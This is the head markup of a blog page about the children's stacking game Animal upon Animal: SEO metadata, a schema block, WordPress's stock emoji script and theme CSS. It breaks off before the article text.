

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/
body_size: 19779
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess</title>
<meta name="description" content="Are you ready for a wild and exciting adventure? Look no further than Animal upon Animal, the thrilling game of stacking creatures! This family-friendly game"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess" />
<meta property="og:description" content="Are you ready for a wild and exciting adventure? Look no further than Animal upon Animal, the thrilling game of stacking creatures! This family-friendly game" />
<meta property="og:url" content="http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/" />
<meta property="og:site_name" content="Ultra food mess" />
<meta property="article:section" content="Board games" />
<meta property="og:image" content="http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg" />
<meta property="og:image:width" content="429" />
<meta property="og:image:height" content="484" />
<meta property="og:image:alt" content="Animal upon Animal: A Fun Game of Stacking Creatures &#8211; Exciting Family Game" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-08T11:12:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess" />
<meta name="twitter:description" content="Are you ready for a wild and exciting adventure? Look no further than Animal upon Animal, the thrilling game of stacking creatures! This family-friendly game" />
<meta name="twitter:image" content="http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dennis B. B. Taylor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComedyClub","Organization"],"@id":"http://ultrafoodmess.com/#organization","name":"Ultra food mess","url":"https://ultrafoodmess.com","logo":{"@type":"ImageObject","@id":"http://ultrafoodmess.com/#logo","url":"http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","contentUrl":"http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","caption":"Ultra food mess","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"http://ultrafoodmess.com/#logo"}},{"@type":"WebSite","@id":"http://ultrafoodmess.com/#website","url":"http://ultrafoodmess.com","name":"Ultra food mess","publisher":{"@id":"http://ultrafoodmess.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg","url":"http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg","width":"429","height":"484","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/#webpage","url":"http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/","name":"Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess","datePublished":"2023-09-08T11:12:22+00:00","dateModified":"2023-09-08T11:12:22+00:00","isPartOf":{"@id":"http://ultrafoodmess.com/#website"},"primaryImageOfPage":{"@id":"http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor","url":"http://ultrafoodmess.com/author/dennistaylor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","caption":"Dennis B. B. Taylor","inLanguage":"en-US"},"sameAs":["https://ultrafoodmess.com"],"worksFor":{"@id":"http://ultrafoodmess.com/#organization"}},{"@type":"Article","headline":"Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess","datePublished":"2023-09-08T11:12:22+00:00","dateModified":"2023-09-08T11:12:22+00:00","articleSection":"Board games","author":{"@id":"http://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor"},"publisher":{"@id":"http://ultrafoodmess.com/#organization"},"description":"Are you ready for a wild and exciting adventure? Look no further than Animal upon Animal, the thrilling game of stacking creatures! This family-friendly game","name":"Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game - November 2025 - Ultra food mess","@id":"http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/#richSnippet","isPartOf":{"@id":"http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/#webpage"},"image":{"@id":"http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Feed" href="http://ultrafoodmess.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Comments Feed" href="http://ultrafoodmess.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Animal upon Animal: A Fun Game of Stacking Creatures &#8211; Exciting Family Game Comments Feed" href="http://ultrafoodmess.com/board-games/animal-upon-animal-a-fun-game-of-stacking/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ultrafoodmess.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ultrafoodmess.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--contrast-2);}a:visited{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}@media (max-width: 1111px) and (min-width: 1041px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:70px;}:root{--contrast:#222222;--contrast-2:#444444;--contrast-3:#666666;--base:#f0f0f0;--base-2:#fafafa;--base-3:#ffffff;--accent:#e0314f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Source Serif Pro, serif;font-size:18px;}body{line-height:1.6;}.main-title{font-weight:normal;font-size:20px;}.site-description{font-size:16px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:500;font-size:15px;}.widget-title{font-size:20px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;font-size:18px;}.site-info{font-size:14px;}h1{font-family:Oswald, sans-serif;font-size:40px;line-height:1.3;}h2{font-family:Oswald, sans-serif;font-size:28px;line-height:1.4;}h3{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}h4{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast-2);}.site-header a:hover{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--base-2);}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--contrast-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-header h1,.page-header h1{color:var(--contrast-2);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-3);}.entry-meta a:hover{color:var(--contrast-3);}.sidebar .widget{color:var(--contrast-2);background-color:var(--base-3);}.sidebar .widget a{color:var(--contrast-2);}.sidebar .widget a:hover{color:var(--accent);}.sidebar .widget .widget-title{color:var(--contrast-2);}.footer-widgets{color:var(--contrast-2);background-color:var(--base-3);}.footer-widgets a{color:var(--contrast-2);}.footer-widgets a:hover{color:var(--accent);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--contrast-2);background-color:var(--base-3);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-3);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:#e0314f;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(224,49,79,0.8);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1040px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.inside-top-bar{padding:10px;}.inside-header{padding:30px 20px 30px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:80px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl 